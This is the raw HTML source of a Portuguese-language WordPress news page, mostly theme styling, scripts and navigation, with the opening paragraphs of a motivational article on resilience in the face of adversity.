var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/12351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2020/06/18/resiliencia-seja-forte-no-meio-da-tempestade/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=12351' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12351 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Resiliência: seja forte no meio da tempestade</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:50.4%"><img fetchpriority="high" width="750" height="378" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Resiliência: seja forte no meio da tempestade" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1.png 2390w, https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1-600x303.png 600w, https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1-300x151.png 300w, https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1-768x388.png 768w, https://vejaonline.jp/wp-content/uploads/2019/01/3-Resiliência-1-1024x517.png 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Resili%C3%AAncia%3A%20seja%20forte%20no%20meio%20da%20tempestade&url=https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Resili%C3%AAncia%3A%20seja%20forte%20no%20meio%20da%20tempestade%0Ahttps%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2020%2F06%2F18%2Fresiliencia-seja-forte-no-meio-da-tempestade%2F&title=Resili%C3%AAncia%3A%20seja%20forte%20no%20meio%20da%20tempestade" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Existem pessoas caracterizadas pela sua grande capacidade de resistência. Elas têm a capacidade de permanecer em pé apesar das adversidades e o princípio no qual elas se baseiam é a ideia de dificuldades como ensinamentos.</p>
<p>Elas sabem que é impossível estar imune ao sofrimento e entendem que as tempestades que escurecem sua vida cotidiana também são oportunidades a serem afirmadas. Armam-se, portanto, com coragem e vão em frente, seu mantra é “continuar a crescer, apesar das adversidades”.</p>
<p><strong>Resiliência na vida cotidiana</strong><br />
